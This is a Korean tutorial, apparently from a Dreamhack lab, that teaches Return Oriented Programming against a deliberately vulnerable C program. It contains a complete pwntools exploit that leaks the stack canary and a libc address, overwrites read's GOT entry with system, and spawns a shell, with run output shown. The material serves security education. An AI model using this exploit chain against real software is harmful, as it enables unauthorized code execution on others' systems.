Return Oriented Programming
ROP는 리턴 가젯을 사용해서 복잡한 실행 흐름을 구현하는 기법입니다. 공격자는 이를 이용해서 문제 상황에 맞춰 return to library, return to dl-resolve, GOT overwrite 등의 페이로드를 구성할 수 있습니다.
ROP 실습 코드
// Name: rop.c
// Compile: gcc -o rop rop.c -fno-PIE -no-pie
#include <stdio.h>
#include <unistd.h>
int main() {
char buf[0x30];
setvbuf(stdin, 0, _IONBF, 0);
setvbuf(stdout, 0, _IONBF, 0);
// Leak canary
puts("[1] Leak Canary");
printf("Buf: ");
read(0, buf, 0x100);
printf("Buf: %s\n", buf);
// Do ROP
puts("[2] Input ROP payload");
printf("Buf: ");
read(0, buf, 0x100);
return 0;
}분석 및 설계
보호 기법
$ checksec rop
[*] '/home/ion/dreamhack/Exploit_Tech_Return_Oriented_Programming/rop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)ASLR, Canary, NX 방어기법이 걸려 있습니다.
코드 분석
system 함수를 호출하지 않아서 PLT에 등록되어 있지 않고 "/bin/sh"도 데이터 영역에 기록되어 있지 않습니다.
따라서 system 함수 주소를 직접 구해야 하고 "/bin/sh" 문자열도 해결을 해줘야 합니다.
익스플로잇 설계
카나리 우회

buf 부터 Canary까지 거리는 56 Byte이기 때문에 'A' 57개를 넣어서 카나리의 NULL 바이트를 덮어버리면 카나리 값을 릭할 수 있습니다.
system 함수의 주소 계산
system 함수는 libc.so.6에 정의되어 있습니다. 라이브러리 파일은 메모리에 매핑 될 때 전체가 매핑되기 때문에, system 함수가 호출되지 않았어도 라이브러리 내에 존재합니다.
그리고 system 함수가 GOT에 등록되어 있지 않아도 GOT에 등록된 다른 함수들의 주소와 offset을 이용해서 system 함수의 got 값을 구할 수 있습니다.
"/bin/sh"
방법 1) 버퍼에 "/bin/sh" 직접 주입하고 참고
방법 2) 다른 영역에 포함된 "/bin/sh" 이용.
libc.so.6에 포함되어 있기 때문에, libc 영역의 임의 주소를 구하고, 그 주소로부터 거리를 더하거나 빼서 계산할 수 있습니다.
이번 실습에서는 방법 1 사용
GOT Overwrite
알아낸 system 함수의 주소를 어떤 함수의 GOT에 쓰고, 해당 함수를 호출하여 system 함수가 실행되도록 ROP 체인 구성
익스플로잇
카나리 우회
from pwn import *
def slog(name, addr):
return success(": ".join([name, hex(addr)]))
p = process("./rop")
e = ELF("./rop")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
r = ROP(e)
# [1] Leak Canary
buf = b'A'*57
p.sendafter("Buf: ", buf)
p.recvuntil(buf)
canary = u64(b'\x00'+p.recvn(7))
slog("Canary", canary)[+] Starting local process './rop': pid 119
[*] '/home/ion/dreamhack/Exploit_Tech_Return_Oriented_Programming/rop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Canary: 0x5c9766f641235900
[*] Stopped process './rop' (pid 119)system 함수 주소 계산
# [2] Get system address
read_plt = e.plt['read']
read_got = e.got['read']
puts_plt = e.plt['puts']
pop_rdi = r.find_gadget(['pop rdi', 'ret'])[0]
payload = b'A'*56 + p64(canary) + b'B'*8
payload += p64(pop_rdi) + p64(read_got)
payload += p64(puts_plt)
p.sendafter("Buf: ", payload) # puts()와 read got를 이용해서 read() 주소 출력
read = u64(p.recvn(6)+b'\x00'*2) # 화면에 출력된 read() 주소를 read에 대입
lb = read - libc.symbols["read"] # libc base = read 주소 - read symbols
system = lb + libc.symbols["system"] # system = libc base + system symbols
slog("read", read)
slog("libc_base", lb)
slog("system", system)$ python3 exploit.py
[+] Starting local process './rop': pid 149
[*] '/home/ion/dreamhack/Exploit_Tech_Return_Oriented_Programming/rop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './rop'
[+] Canary: 0x8e0871b4782ff900
[+] read: 0x7f340bd0e020
[+] libc_base: 0x7f340bbfe000
[+] system: 0x7f340bc4d420
[*] Stopped process './rop' (pid 149)GOT Overwrite 및 "/bin/sh" 입력
# [2] Exploit
read_plt = e.plt['read']
read_got = e.got['read']
puts_plt = e.plt['puts']
pop_rdi = r.find_gadget(['pop rdi', 'ret'])[0]
pop_rsi_r15 = r.find_gadget(['pop rsi', 'pop r15', 'ret'])[0]
payload = b'A'*56 + p64(canary) + b'B'*8
# puts(read@got)
payload += p64(pop_rdi) + p64(read_got) # puts(read@got)
payload += p64(puts_plt) # puts(read@got) 호출
# read(0, read@got, 0) => read@got -> system
payload += p64(pop_rdi) + p64(0) # read(0, , )
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0) # read(0, read@got, 0)
payload += p64(read_plt) # read(0, read@got, 0) 호출
# read("/bin/sh") => system("/bin/sh")
payload += p64(pop_rdi)
payload += p64(read_got+0x8) # read 함수의 첫번째 인자 값 ("/bin/sh")
payload += p64(read_plt) # read("/bin/sh") 호출
p.sendafter("Buf: ", payload) # puts()와 read got를 이용해서 read() 주소 출력
read = u64(p.recvn(6)+b'\x00'*2) # 화면에 출력된 read() 주소를 read에 대입
lb = read - libc.symbols["read"] # libc base = read 주소 - read symbols
system = lb + libc.symbols["system"] # system = libc base + system symbols
slog("read", read)
slog("libc_base", lb)
slog("system", system)
p.send(p64(system)+b"/bin/sh\x00")쉘 흭득
from pwn import *
def slog(name, addr):
return success(": ".join([name, hex(addr)]))
p = process("./rop")
e = ELF("./rop")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
r = ROP(e)
# [1] Leak Canary
buf = b'A'*57
p.sendafter("Buf: ", buf)
p.recvuntil(buf)
canary = u64(b'\x00'+p.recvn(7))
slog("Canary", canary)
# [2] Exploit
read_plt = e.plt['read']
read_got = e.got['read']
puts_plt = e.plt['puts']
pop_rdi = r.find_gadget(['pop rdi', 'ret'])[0]
pop_rsi_r15 = r.find_gadget(['pop rsi', 'pop r15', 'ret'])[0]
payload = b'A'*56 + p64(canary) + b'B'*8
# puts(read@got)
payload += p64(pop_rdi) + p64(read_got) # puts(read@got)
payload += p64(puts_plt) # puts(read@got) 호출
# read(0, read@got, 0) => read@got -> system
payload += p64(pop_rdi) + p64(0) # read(0, , )
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0) # read(0, read@got, 0)
payload += p64(read_plt) # read(0, read@got, 0) 호출
# read("/bin/sh") => system("/bin/sh")
payload += p64(pop_rdi)
payload += p64(read_got+0x8) # read 함수의 첫번째 인자 값 ("/bin/sh")
payload += p64(read_plt) # read("/bin/sh") 호출
p.sendafter("Buf: ", payload) # puts()와 read got를 이용해서 read() 주소 출력
read = u64(p.recvn(6)+b'\x00'*2) # 화면에 출력된 read() 주소를 read에 대입
lb = read - libc.symbols["read"] # libc base = read 주소 - read symbols
system = lb + libc.symbols["system"] # system = libc base + system symbols
slog("read", read)
slog("libc_base", lb)
slog("system", system)
p.send(p64(system)+b"/bin/sh\x00")
p.interactive()$ python3 exploit.py
[+] Starting local process './rop': pid 169
[*] '/home/ion/dreamhack/Exploit_Tech_Return_Oriented_Programming/rop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './rop'
[+] Canary: 0x405c612d86ffd200
[+] read: 0x7f298b542020
[+] libc_base: 0x7f298b432000
[+] system: 0x7f298b481420
[*] Switching to interactive mode
$ ls
core exploit.py rop rop.c